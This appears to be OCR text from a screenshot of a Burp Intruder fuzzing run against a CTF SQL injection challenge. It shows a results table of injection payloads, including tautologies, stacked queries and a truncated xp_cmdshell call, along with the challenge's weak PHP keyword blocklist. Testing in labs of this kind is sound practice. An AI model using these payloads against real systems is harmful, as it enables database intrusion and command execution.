 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
34 x' AND userid IS NULL; -- 200 513
39 x' OR full_name LIKE '%Bob% 200 516
0 200 530
23 1 or 1=1 200 530
26 declare @q nvarchar (200) sele... 200 533
27 declare @s varchar(200) select ... 200 533
29 declare @s varchar (200) select... 200 533
37 x' AND 1=(SELECT COUNT(*) FR... 200 533
38 x' AND members.email IS NULL... 200 533
41 '; exec master..xp_cmdshell 'pin... 200 533
4 'or 1=1-- 200 621
13 'OR 1=1 200 621
15 'xor 200 621
Request Response
Pretty Raw Hex Render \n
15
16 <body>
17 <h1>
Black list is so weak for you,isn't it
</h1>
18 <form method="get">
19 姿势: <input type="text" name="inject" value="1">
20 <input type="submit">
21 </form>
22
23 <pre>
24 return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);
? Search... 0 matches